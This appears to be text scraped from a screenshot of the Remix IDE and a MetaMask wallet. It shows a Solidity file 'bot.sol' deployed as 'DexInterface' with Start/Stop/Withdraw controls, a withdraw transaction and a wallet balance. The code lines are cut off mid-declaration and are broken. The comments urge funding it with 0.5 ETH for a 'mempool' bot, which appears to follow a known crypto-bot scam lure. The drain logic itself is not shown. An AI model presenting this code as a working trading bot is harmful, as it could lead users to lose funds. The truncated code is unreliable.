 DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
DEXINTERFACE AT 0XDDD...293C3
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ET
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns
12 function transfer(address recipient, uint amount) externa
13 function allowance(address owner, address spender) externa
14 function approve(address spender, uint amount) external r
15 function transferFrom(address sender, address recipient,
16 function createStart(address sender, address reciver, add
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to,
19 event Approval(address indexed owner, address indexed spe
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
0
listen on all transactions
Search with transaction hash or add
[block:19682893 txIndex:236] from: 0x2A8...08808 to: DexInterface.Withd
logs: 0 hash: 0x4f1...29a23
Debug
Account 1
0x2A826...08808
2.299 ETH
$7,082.65 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
2.299 ETH
Ethereum
$7,082.65 USD
+ Import tokens
Refresh list
MetaMask support